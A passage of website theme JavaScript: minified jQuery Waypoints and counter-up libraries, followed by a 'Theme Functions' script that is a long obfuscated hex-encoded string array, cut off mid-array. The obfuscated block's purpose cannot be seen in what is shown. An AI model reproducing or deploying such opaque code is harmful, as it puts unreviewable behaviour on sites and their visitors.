this.context.refresh(),this.enabled=!0,this},t.prototype.next=function(){return this.group.next(this)},t.prototype.previous=function(){return this.group.previous(this)},t.invokeAll=function(t){var e=[];for(var o in i)e.push(i[o]);for(var n=0,r=e.length;r>n;n++)e[n][t]()},t.destroyAll=function(){t.invokeAll("destroy")},t.disableAll=function(){t.invokeAll("disable")},t.enableAll=function(){t.invokeAll("enable")},t.refreshAll=function(){t.Context.refreshAll()},t.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},t.viewportWidth=function(){return document.documentElement.clientWidth},t.adapters=[],t.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},t.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=t}(),function(){"use strict";function t(t){window.setTimeout(t,1e3/60)}function e(t){this.element=t,this.Adapter=n.Adapter,this.adapter=new this.Adapter(t),this.key="waypoint-context-"+i,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},t.waypointContextKey=this.key,o[t.waypointContextKey]=this,i+=1,this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var i=0,o={},n=window.Waypoint,r=window.onload;e.prototype.add=function(t){var e=t.options.horizontal?"horizontal":"vertical";this.waypoints[e][t.key]=t,this.refresh()},e.prototype.checkEmpty=function(){var t=this.Adapter.isEmptyObject(this.waypoints.horizontal),e=this.Adapter.isEmptyObject(this.waypoints.vertical);t&&e&&(this.adapter.off(".waypoints"),delete o[this.key])},e.prototype.createThrottledResizeHandler=function(){function t(){e.handleResize(),e.didResize=!1}var e=this;this.adapter.on("resize.waypoints",function(){e.didResize||(e.didResize=!0,n.requestAnimationFrame(t))})},e.prototype.createThrottledScrollHandler=function(){function t(){e.handleScroll(),e.didScroll=!1}var e=this;this.adapter.on("scroll.waypoints",function(){(!e.didScroll||n.isTouch)&&(e.didScroll=!0,n.requestAnimationFrame(t))})},e.prototype.handleResize=function(){n.Context.refreshAll()},e.prototype.handleScroll=function(){var t={},e={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var i in e){var o=e[i],n=o.newScroll>o.oldScroll,r=n?o.forward:o.backward;for(var s in this.waypoints[i]){var a=this.waypoints[i][s],l=o.oldScroll<a.triggerPoint,h=o.newScroll>=a.triggerPoint,p=l&&h,u=!l&&!h;(p||u)&&(a.queueTrigger(r),t[a.group.id]=a.group)}}for(var c in t)t[c].flushTriggers();this.oldScroll={x:e.horizontal.newScroll,y:e.vertical.newScroll}},e.prototype.innerHeight=function(){return this.element==this.element.window?n.viewportHeight():this.adapter.innerHeight()},e.prototype.remove=function(t){delete this.waypoints[t.axis][t.key],this.checkEmpty()},e.prototype.innerWidth=function(){return this.element==this.element.window?n.viewportWidth():this.adapter.innerWidth()},e.prototype.destroy=function(){var t=[];for(var e in this.waypoints)for(var i in this.waypoints[e])t.push(this.waypoints[e][i]);for(var o=0,n=t.length;n>o;o++)t[o].destroy()},e.prototype.refresh=function(){var t,e=this.element==this.element.window,i=this.adapter.offset(),o={};this.handleScroll(),t={horizontal:{contextOffset:e?0:i.left,contextScroll:e?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:e?0:i.top,contextScroll:e?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var n in t){var r=t[n];for(var s in this.waypoints[n]){var a,l,h,p,u,c=this.waypoints[n][s],d=c.options.offset,f=c.triggerPoint,w=0,y=null==f;c.element!==c.element.window&&(w=c.adapter.offset()[r.offsetProp]),"function"==typeof d?d=d.apply(c):"string"==typeof d&&(d=parseFloat(d),c.options.offset.indexOf("%")>-1&&(d=Math.ceil(r.contextDimension*d/100))),a=r.contextScroll-r.contextOffset,c.triggerPoint=w+a-d,l=f<r.oldScroll,h=c.triggerPoint>=r.oldScroll,p=l&&h,u=!l&&!h,!y&&p?(c.queueTrigger(r.backward),o[c.group.id]=c.group):!y&&u?(c.queueTrigger(r.forward),o[c.group.id]=c.group):y&&r.oldScroll>=c.triggerPoint&&(c.queueTrigger(r.forward),o[c.group.id]=c.group)}}for(var g in o)o[g].flushTriggers();return this},e.findOrCreateByElement=function(t){return e.findByElement(t)||new e(t)},e.refreshAll=function(){for(var t in o)o[t].refresh()},e.findByElement=function(t){return o[t.waypointContextKey]},window.onload=function(){r&&r(),e.refreshAll()},n.requestAnimationFrame=function(e){var i=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||t;i.call(window,e)},n.Context=e}(),function(){"use strict";function t(t,e){return t.triggerPoint-e.triggerPoint}function e(t,e){return e.triggerPoint-t.triggerPoint}function i(t){this.name=t.name,this.axis=t.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),o[this.axis][this.name]=this}var o={vertical:{},horizontal:{}},n=window.Waypoint;i.prototype.add=function(t){this.waypoints.push(t)},i.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},i.prototype.flushTriggers=function(){for(var i in this.triggerQueues){var o=this.triggerQueues[i],n="up"===i||"left"===i;o.sort(n?e:t);for(var r=0,s=o.length;s>r;r+=1){var a=o[r];(a.options.continuous||r===o.length-1)&&a.trigger([i])}}this.clearTriggerQueues()},i.prototype.next=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints),o=i===this.waypoints.length-1;return o?null:this.waypoints[i+1]},i.prototype.previous=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints);return i?this.waypoints[i-1]:null},i.prototype.queueTrigger=function(t,e){this.triggerQueues[e].push(t)},i.prototype.remove=function(t){var e=n.Adapter.inArray(t,this.waypoints);e>-1&&this.waypoints.splice(e,1)},i.prototype.first=function(){return this.waypoints[0]},i.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},i.findOrCreate=function(t){return o[t.axis][t.name]||new i(t)},n.Group=i}(),function(){"use strict";function t(t){this.$element=e(t)}var e=window.jQuery,i=window.Waypoint;e.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(e,i){t.prototype[i]=function(){var t=Array.prototype.slice.call(arguments);return this.$element[i].apply(this.$element,t)}}),e.each(["extend","inArray","isEmptyObject"],function(i,o){t[o]=e[o]}),i.adapters.push({name:"jquery",Adapter:t}),i.Adapter=t}(),function(){"use strict";function t(t){return function(){var i=[],o=arguments[0];return t.isFunction(arguments[0])&&(o=t.extend({},arguments[1]),o.handler=arguments[0]),this.each(function(){var n=t.extend({},o,{element:this});"string"==typeof n.context&&(n.context=t(this).closest(n.context)[0]),i.push(new e(n))}),i}}var e=window.Waypoint;window.jQuery&&(window.jQuery.fn.waypoint=t(window.jQuery)),window.Zepto&&(window.Zepto.fn.waypoint=t(window.Zepto))}();

/*!
* jquery.counterup.js 1.0
*
* Copyright 2013, Benjamin Intal http://gambit.ph @bfintal
* Released under the GPL v2 License
*
* Date: Nov 26, 2013
*/
(function($){"use strict";$.fn.counterUp=function(options){var settings=$.extend({'time':400,'delay':10},options);return this.each(function(){var $this=$(this);var $settings=settings;var counterUpper=function(){var nums=[];var divisions=$settings.time / $settings.delay;var num=$this.text();var isComma=/[0-9]+,[0-9]+/.test(num);num=num.replace(/,/g,'');var isInt=/^[0-9]+$/.test(num);var isFloat=/^[0-9]+\.[0-9]+$/.test(num);var decimalPlaces=isFloat?(num.split('.')[1]||[]).length:0;for(var i=divisions;i>=1;i--){var newNum=parseInt(num / divisions*i);if(isFloat){newNum=parseFloat(num / divisions*i).toFixed(decimalPlaces);}
if(isComma){while(/(\d+)(\d{3})/.test(newNum.toString())){newNum=newNum.toString().replace(/(\d+)(\d{3})/,'$1'+','+'$2');}}
nums.unshift(newNum);}
$this.data('counterup-nums',nums);$this.text('0');var f=function(){$this.text($this.data('counterup-nums').shift());if($this.data('counterup-nums').length){setTimeout($this.data('counterup-func'),$settings.delay);}else{delete $this.data('counterup-nums');$this.data('counterup-nums',null);$this.data('counterup-func',null);}};$this.data('counterup-func',f);setTimeout($this.data('counterup-func'),$settings.delay);};$this.waypoint(function(direction){counterUpper();this.destroy();},{offset:'100%'});});};})(jQuery);
//]]>
</script>
<!-- Theme Functions JS -->
<script type='text/javascript'>
//<![CDATA[
var _0x5ea9f6=_0x5a2a;function _0x322a(){var _0x17ad22=['\x31\x6c\x26\x26\x31\x6c\x5b\x4e\x28\x5c','\x27\x2c\x36\x32\x2c\x65\x39\x2c\x27\x7c','\x20\x35\x33\x3d\x61\x79\x28\x57\x29\x3b','\x6a\x5c\x5c\x34\x5c\x5c\x34\x5c\x5c\x66','\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x41\x5c','\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x35','\x45\x5c\x27\x2c\x5c\x27\x5c\x5c\x6f\x5c','\x31\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c\x36','\x5c\x6f\x5c\x5c\x31\x44\x5c\x5c\x31\x68','\x61\x5c\x5c\x63\x5c\x27\x2c\x5c\x27\x5c','\x6b\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x37','\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x33\x5c','\x7d\x7d\x4f\x20\x36\x54\x28\x37\x37\x2c','\x27\x29\x5d\x28\x78\x28\x5c\x27\x5c\x5c','\x5c\x49\x5c\x27\x2c\x5c\x27\x5c\x5c\x72','\x3f\x39\x54\x5b\x5c\x27\x5c\x5c\x63\x5c','\x6e\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x48\x28\x32\x6c\x29\x3a\x51\x28\x5c\x27','\x30\x78\x38\x63\x62\x61\x36\x39\x7c\x5f','\x5c\x5c\x36\x5c\x5c\x61\x5c\x5c\x34\x5c','\x5c\x5c\x65\x5c\x5c\x31\x4e\x5c\x27\x29','\x5c\x27\x29\x7d\x7d\x42\x20\x34\x4b\x3d','\x5c\x33\x5c\x5c\x6e\x5c\x5c\x34\x5c\x27','\x5c\x5c\x71\x5c\x27\x29\x2b\x32\x32\x28','\x5c\x5c\x52\x5c\x5c\x34\x5c\x27\x5d\x3d','\x5c\x61\x5c\x5c\x38\x5c\x5c\x38\x5c\x27','\x5d\x28\x31\x43\x28\x5c\x27\x5c\x5c\x31','\x5c\x35\x5c\x5c\x76\x5c\x27\x29\x29\x26','\x35\x30\x38\x34\x66\x7c\x5f\x30\x78\x34','\x65\x5c\x5c\x31\x72\x5c\x27\x2c\x5c\x27','\x2c\x5c\x27\x5c\x5c\x68\x5c\x5c\x31\x7a','\x6f\x5c\x5c\x63\x5c\x27\x2b\x46\x28\x5c','\x5c\x5c\x35\x5c\x5c\x62\x5c\x5c\x31\x5c','\x5c\x31\x79\x5c\x5c\x68\x5c\x5c\x31\x4d','\x5c\x5c\x61\x5c\x5c\x34\x5c\x27\x2c\x5c','\x43\x5c\x27\x2c\x5c\x27\x5c\x5c\x64\x5c','\x5c\x34\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c','\x33\x5c\x5c\x66\x5c\x5c\x62\x5c\x27\x29','\x2c\x5c\x27\x5c\x5c\x37\x5c\x5c\x63\x5c','\x61\x5c\x5c\x6a\x5c\x27\x29\x29\x5b\x5c','\x51\x5b\x33\x31\x28\x5c\x27\x5c\x5c\x31','\x6b\x44\x7c\x6b\x55\x7c\x6b\x4c\x7c\x6b','\x5c\x27\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c','\x5c\x27\x5c\x5c\x31\x78\x5c\x5c\x31\x5a','\x5c\x27\x5d\x28\x5c\x27\x5c\x5c\x31\x31','\x61\x5c\x5c\x36\x5c\x27\x29\x2c\x39\x6e','\x6d\x5c\x27\x29\x5d\x28\x31\x34\x28\x5c','\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x72\x5c','\x5c\x4c\x5c\x5c\x31\x51\x5c\x5c\x31\x49','\x34\x74\x2c\x33\x59\x29\x2c\x36\x6f\x3d','\x5c\x31\x6b\x5c\x27\x2c\x5c\x27\x5c\x5c','\x5c\x34\x5c\x5c\x66\x5c\x27\x5d\x3d\x5a','\x5c\x6a\x5c\x27\x29\x5b\x32\x39\x28\x5c','\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x30\x5c','\x4b\x5b\x31\x61\x5d\x5b\x4e\x28\x5c\x27','\x65\x32\x36\x7c\x5f\x30\x78\x35\x34\x64','\x5c\x6e\x5c\x27\x29\x3d\x3d\x3d\x31\x55','\x64\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x63','\x5c\x6a\x5c\x5c\x71\x5c\x27\x29\x2b\x47','\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33','\x5c\x5c\x37\x5c\x27\x5d\x3b\x4a\x28\x33','\x7c\x5f\x30\x78\x36\x36\x63\x34\x32\x37','\x39\x7c\x62\x38\x7c\x62\x36\x7c\x61\x59','\x36\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x61','\x5c\x33\x5c\x5c\x34\x5c\x5c\x31\x5c\x27','\x5d\x29\x5b\x31\x56\x28\x5c\x27\x5c\x5c','\x32\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75','\x5c\x66\x5c\x5c\x34\x5c\x27\x29\x2b\x5c','\x5c\x71\x5c\x27\x29\x2b\x47\x28\x5c\x27','\x5c\x5c\x32\x5c\x27\x2c\x5c\x27\x5c\x5c','\x2c\x32\x33\x5b\x5c\x27\x5c\x5c\x68\x5c','\x5c\x35\x5c\x5c\x62\x5c\x5c\x31\x5c\x27','\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65','\x62\x7c\x5f\x30\x78\x36\x38\x37\x31\x33','\x35\x5c\x5c\x33\x5c\x5c\x61\x5c\x27\x29','\x5c\x65\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c','\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x61\x5c','\x5c\x5c\x7a\x5c\x5c\x38\x5c\x5c\x70\x5c','\x6d\x5c\x5c\x36\x5c\x27\x29\x29\x7b\x32','\x5d\x28\x29\x7d\x58\x20\x38\x49\x5b\x32','\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c','\x4b\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c','\x28\x7b\x5c\x27\x5c\x5c\x41\x5c\x5c\x68','\x6f\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x6b','\x6e\x3d\x34\x66\x5b\x32\x71\x28\x5c\x27','\x5c\x35\x5c\x5c\x75\x5c\x5c\x31\x5c\x27','\x5f\x30\x78\x34\x64\x37\x62\x33\x32\x7c','\x6f\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32','\x7c\x78\x34\x33\x7c\x30\x78\x31\x7c\x5f','\x5c\x32\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c','\x6c\x5c\x27\x2c\x5c\x27\x5c\x5c\x37\x5c','\x65\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x34','\x5c\x35\x5c\x5c\x59\x5c\x5c\x43\x5c\x5c','\x7c\x69\x7a\x7c\x67\x53\x7c\x67\x52\x7c','\x32\x36\x5c\x27\x2c\x5c\x27\x5c\x5c\x31','\x5c\x37\x5c\x27\x2c\x5c\x27\x5c\x5c\x38','\x76\x5c\x27\x29\x5d\x5b\x5a\x5d\x5b\x33','\x62\x32\x7c\x62\x31\x7c\x62\x30\x7c\x61','\x33\x5c\x5c\x33\x5c\x5c\x76\x5c\x27\x29','\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65','\x7b\x42\x20\x35\x30\x3d\x34\x43\x5b\x34','\x3b\x42\x20\x33\x74\x3d\x7b\x7d\x3b\x33','\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x63\x5c','\x2b\x5c\x27\x5c\x5c\x65\x5c\x5c\x37\x5c','\x68\x5c\x5c\x37\x5c\x5c\x31\x68\x5c\x5c','\x7a\x5c\x5c\x34\x5c\x5c\x37\x5c\x27\x2c','\x31\x5c\x5c\x32\x5c\x5c\x35\x5c\x5c\x35','\x27\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x63','\x5c\x5c\x6a\x5c\x27\x29\x29\x2f\x38\x35','\x3b\x4a\x28\x31\x56\x28\x5c\x27\x5c\x5c','\x70\x5c\x27\x2c\x5c\x27\x5c\x5c\x44\x5c','\x5c\x43\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c','\x6d\x65\x6e\x74\x7c\x5f\x30\x78\x33\x61','\x74\x5b\x5c\x27\x5c\x5c\x66\x5c\x5c\x34','\x39\x44\x2b\x3d\x31\x45\x28\x5c\x27\x5c','\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c','\x29\x5d\x28\x31\x33\x28\x5c\x27\x5c\x5c','\x6d\x5c\x27\x29\x2c\x4f\x28\x39\x48\x2c','\x71\x5c\x27\x29\x2b\x31\x33\x28\x5c\x27','\x5d\x28\x29\x5b\x31\x75\x28\x5c\x27\x5c','\x32\x77\x2c\x32\x6a\x29\x2c\x35\x44\x3d','\x5d\x28\x29\x3b\x4a\x28\x33\x47\x5b\x5c','\x78\x34\x32\x66\x66\x33\x32\x7c\x5f\x30','\x30\x78\x32\x37\x36\x39\x64\x30\x7c\x5f','\x5c\x31\x5c\x27\x29\x2c\x46\x28\x5c\x27','\x52\x5c\x5c\x32\x6f\x5c\x5c\x31\x36\x5c','\x78\x3b\x24\x28\x57\x29\x5b\x31\x75\x28','\x30\x78\x35\x61\x66\x39\x30\x38\x7c\x5f','\x33\x5c\x5c\x31\x5c\x5c\x33\x5c\x27\x29','\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6c\x5c','\x5c\x65\x5c\x5c\x34\x5c\x27\x2c\x5c\x27','\x27\x2c\x5c\x27\x5c\x5c\x34\x5c\x5c\x6b','\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x63','\x67\x47\x7c\x67\x46\x7c\x67\x45\x7c\x67','\x6b\x75\x7c\x6b\x74\x7c\x6b\x73\x7c\x6b','\x29\x5d\x28\x50\x28\x5c\x27\x5c\x5c\x31','\x2c\x5c\x27\x5c\x5c\x6a\x5c\x5c\x63\x5c','\x29\x2b\x5c\x27\x5c\x5c\x44\x5c\x27\x2b','\x4c\x5c\x5c\x31\x74\x5c\x5c\x68\x5c\x5c','\x5c\x27\x5d\x5b\x31\x73\x28\x5c\x27\x5c','\x5c\x33\x5c\x27\x29\x2b\x5c\x27\x5c\x5c','\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x31\x49','\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x72\x5c','\x35\x7c\x65\x34\x7c\x65\x33\x7c\x65\x32','\x35\x5b\x31\x73\x28\x5c\x27\x5c\x5c\x31','\x24\x28\x57\x29\x5b\x5c\x27\x5c\x5c\x79','\x6b\x5c\x5c\x37\x5c\x27\x2b\x31\x37\x28','\x5c\x27\x5c\x5c\x31\x64\x5c\x5c\x31\x62','\x6b\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x55','\x20\x37\x61\x7d\x58\x7b\x42\x20\x36\x35','\x30\x78\x39\x38\x65\x65\x31\x61\x7c\x5f','\x4f\x28\x29\x7b\x42\x20\x31\x57\x3d\x78','\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x34\x5c','\x2b\x5c\x27\x5c\x5c\x63\x5c\x5c\x6f\x5c','\x61\x3d\x5a\x3b\x34\x61\x3c\x34\x43\x5b','\x30\x78\x34\x63\x61\x64\x32\x32\x7c\x5f','\x37\x2c\x36\x68\x2c\x36\x67\x29\x7d\x7d','\x27\x5c\x5c\x68\x5c\x5c\x34\x5c\x5c\x70','\x50\x5b\x32\x37\x28\x36\x57\x2c\x32\x7a','\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6a\x5c','\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x36\x5c','\x38\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x61','\x5c\x4b\x5c\x5c\x65\x5c\x5c\x34\x5c\x27','\x5c\x33\x5c\x5c\x35\x5c\x5c\x34\x5c\x27','\x34\x72\x5b\x46\x28\x5c\x27\x5c\x5c\x31','\x63\x5c\x5c\x70\x5c\x27\x3a\x24\x28\x34','\x5c\x69\x5c\x5c\x68\x5c\x5c\x36\x5c\x5c','\x5c\x34\x5c\x5c\x71\x5c\x27\x29\x2b\x56','\x5c\x27\x29\x29\x7d\x7d\x33\x53\x5b\x54','\x35\x5c\x5c\x31\x5c\x5c\x69\x5c\x27\x29','\x66\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x38','\x42\x20\x31\x53\x3d\x31\x4b\x3b\x4a\x28','\x63\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x36','\x5c\x5c\x35\x5c\x5c\x31\x5c\x5c\x74\x5c','\x5c\x5c\x6d\x5c\x27\x29\x5d\x28\x5c\x27','\x5c\x5c\x74\x5c\x5c\x6a\x5c\x27\x29\x2b','\x38\x5c\x27\x2c\x5c\x27\x5c\x5c\x48\x5c','\x5c\x27\x5d\x28\x46\x28\x5c\x27\x5c\x5c','\x5c\x5c\x6d\x5c\x27\x29\x5d\x28\x34\x79','\x5c\x6b\x5c\x27\x5d\x28\x78\x28\x5c\x27','\x65\x7c\x5f\x30\x78\x31\x62\x35\x30\x32','\x5c\x6a\x5c\x27\x29\x29\x5b\x31\x69\x28','\x66\x36\x39\x65\x34\x30\x7c\x5f\x30\x78','\x5c\x35\x5c\x5c\x33\x5c\x5c\x6e\x5c\x27','\x33\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x27\x29','\x63\x36\x37\x63\x7c\x5f\x30\x78\x63\x65','\x5c\x27\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c','\x5c\x37\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c','\x71\x5c\x5c\x6a\x5c\x27\x29\x2b\x31\x76','\x5b\x33\x64\x28\x5c\x27\x5c\x5c\x31\x5c','\x36\x5c\x5c\x37\x5c\x5c\x36\x5c\x27\x2c','\x7c\x64\x37\x7c\x63\x5a\x7c\x64\x36\x7c','\x5c\x69\x5c\x5c\x35\x5c\x27\x29\x5d\x28','\x31\x38\x21\x31\x61\x7d\x24\x28\x31\x4b','\x5c\x27\x2c\x5c\x27\x5c\x5c\x45\x5c\x5c','\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x27\x5d\x28','\x71\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x48','\x36\x5c\x5c\x4c\x5c\x5c\x31\x67\x5c\x27','\x5c\x5c\x31\x31\x5c\x5c\x31\x72\x5c\x27','\x5c\x71\x5c\x5c\x36\x5c\x27\x29\x2b\x31','\x29\x3b\x31\x38\x28\x32\x4f\x5b\x31\x6a','\x5d\x3d\x31\x37\x28\x5c\x27\x5c\x5c\x31','\x7c\x63\x38\x7c\x63\x68\x7c\x63\x73\x7c','\x75\x5c\x5c\x59\x5c\x5c\x43\x5c\x5c\x44','\x5c\x32\x76\x5c\x5c\x31\x74\x5c\x5c\x31','\x35\x64\x64\x31\x7c\x5f\x30\x78\x31\x62','\x27\x2b\x5c\x27\x5c\x5c\x69\x5c\x5c\x6b','\x5c\x5c\x37\x5c\x27\x5d\x28\x5c\x27\x5c','\x5c\x5c\x74\x5c\x27\x29\x2b\x5c\x27\x5c','\x2c\x33\x37\x5b\x5c\x27\x5c\x5c\x6a\x5c','\x5c\x5c\x79\x5c\x5c\x35\x5c\x5c\x6d\x5c','\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c','\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x6f\x5c','\x29\x5d\x3d\x35\x36\x3b\x42\x20\x33\x6c','\x5c\x6f\x5c\x5c\x31\x77\x5c\x5c\x31\x77','\x5c\x5c\x35\x5c\x5c\x35\x5c\x5c\x71\x5c','\x5c\x27\x5c\x5c\x34\x5c\x5c\x6f\x5c\x5c','\x7c\x68\x4e\x7c\x68\x4d\x7c\x68\x4c\x7c','\x5f\x30\x78\x32\x35\x63\x39\x37\x34\x7c','\x5c\x36\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c','\x38\x36\x7b\x42\x20\x35\x6d\x3d\x2d\x32','\x5c\x5c\x36\x5c\x27\x29\x2b\x5c\x27\x5c','\x5c\x5c\x44\x5c\x27\x29\x2c\x31\x66\x5b','\x6b\x5c\x27\x2c\x5c\x27\x5c\x5c\x7a\x5c','\x79\x5c\x5c\x31\x4a\x5c\x5c\x72\x5c\x5c','\x34\x3d\x5c\x27\x5c\x5c\x43\x5c\x5c\x6a','\x31\x56\x76\x51\x5a\x5a\x57','\x32\x5c\x5c\x33\x5c\x5c\x6e\x5c\x5c\x66','\x69\x5c\x5c\x74\x5c\x27\x29\x2b\x5c\x27','\x5c\x5c\x62\x5c\x5c\x34\x5c\x5c\x34\x5c','\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x64\x5c','\x5c\x34\x5c\x5c\x31\x30\x5c\x5c\x34\x5c','\x5c\x5c\x76\x5c\x5c\x31\x44\x5c\x5c\x64','\x34\x5c\x5c\x34\x5c\x27\x29\x2b\x31\x37','\x5c\x62\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c','\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x71','\x5c\x79\x5c\x5c\x37\x5c\x5c\x6f\x5c\x5c','\x7c\x68\x47\x7c\x69\x6e\x7c\x65\x61\x27','\x30\x78\x34\x66\x32\x36\x32\x64\x7c\x5f','\x5c\x27\x2c\x5c\x27\x5c\x5c\x6a\x5c\x5c','\x59\x3d\x38\x58\x28\x32\x77\x2c\x32\x6a','\x5c\x5c\x35\x5c\x5c\x6e\x5c\x5c\x35\x5c','\x32\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x34','\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x31\x30','\x27\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x36','\x28\x32\x51\x3d\x3d\x56\x28\x5c\x27\x5c','\x5c\x33\x5c\x5c\x71\x5c\x5c\x71\x5c\x27','\x5c\x5c\x31\x74\x5c\x5c\x31\x77\x5c\x5c','\x30\x78\x39\x38\x33\x66\x32\x37\x7c\x5f','\x5c\x69\x5c\x5c\x69\x5c\x27\x29\x2b\x32','\x36\x5c\x27\x29\x2b\x31\x6e\x28\x5c\x27','\x5c\x5c\x31\x79\x5c\x5c\x31\x41\x5c\x27','\x5c\x5c\x6a\x5c\x27\x29\x2b\x37\x39\x2b','\x5c\x5c\x31\x70\x5c\x27\x2c\x5c\x27\x5c','\x61\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x38','\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x68\x5c','\x35\x5c\x5c\x75\x5c\x5c\x33\x5c\x27\x29','\x5c\x27\x29\x29\x3b\x58\x7b\x4a\x28\x32','\x66\x62\x36\x36\x7c\x5f\x30\x78\x31\x36','\x5c\x68\x5c\x5c\x37\x5c\x5c\x4c\x5c\x5c','\x27\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x7a','\x39\x31\x7c\x5f\x30\x78\x31\x62\x65\x63','\x36\x5c\x5c\x38\x5c\x5c\x31\x62\x5c\x5c','\x33\x5c\x5c\x76\x5c\x5c\x6d\x5c\x27\x29','\x5c\x44\x5c\x27\x2c\x5c\x27\x5c\x5c\x33','\x63\x5c\x5c\x37\x5c\x5c\x6c\x5c\x5c\x70','\x29\x5d\x28\x4e\x28\x5c\x27\x5c\x5c\x31','\x38\x66\x37\x7c\x5f\x30\x78\x32\x37\x63','\x27\x29\x5d\x28\x5c\x27\x5c\x5c\x65\x5c','\x4d\x5c\x5c\x49\x5c\x5c\x66\x5c\x27\x2c','\x5c\x27\x29\x21\x3d\x3d\x5c\x27\x5c\x5c','\x7c\x78\x33\x31\x7c\x78\x36\x33\x7c\x78','\x5c\x5c\x31\x5c\x27\x29\x29\x5b\x78\x28','\x29\x2c\x24\x28\x57\x29\x5b\x56\x28\x5c','\x27\x5c\x5c\x79\x5c\x5c\x37\x5c\x5c\x6f','\x32\x5c\x5c\x35\x5c\x5c\x69\x5c\x5c\x74','\x5c\x5c\x34\x5c\x5c\x33\x5c\x27\x29\x3a','\x3d\x5c\x27\x5c\x5c\x4b\x5c\x5c\x36\x5c','\x2c\x5c\x27\x5c\x5c\x68\x5c\x5c\x34\x5c','\x29\x21\x3d\x3d\x5c\x27\x5c\x27\x3f\x33','\x30\x36\x64\x7c\x5f\x30\x78\x33\x30\x37','\x5d\x28\x31\x55\x28\x5c\x27\x5c\x5c\x31','\x5c\x5c\x34\x5c\x27\x3a\x5c\x27\x5c\x5c','\x2c\x47\x28\x5c\x27\x5c\x5c\x31\x5c\x5c','\x44\x5c\x27\x2c\x5c\x27\x5c\x5c\x70\x5c','\x42\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x7a','\x45\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x38','\x5c\x5c\x41\x5c\x5c\x69\x5c\x27\x2c\x5c','\x67\x5c\x5c\x31\x50\x5c\x5c\x31\x5c\x5c','\x63\x38\x62\x39\x7c\x5f\x30\x78\x34\x39','\x6d\x5c\x27\x29\x5d\x2b\